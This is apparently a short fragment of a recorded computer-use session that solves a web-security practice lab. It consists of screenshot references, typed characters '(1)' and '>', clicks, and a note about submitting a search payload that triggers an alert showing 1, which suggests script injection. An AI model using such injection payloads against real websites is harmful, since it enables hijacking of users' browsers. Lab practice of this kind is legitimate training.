
text((1))

text(>)

mouse_move(1654, 360)

Submit the payload search and dismiss the alert showing 1, solving the lab
click(1615, 486)

click(1449, 531)
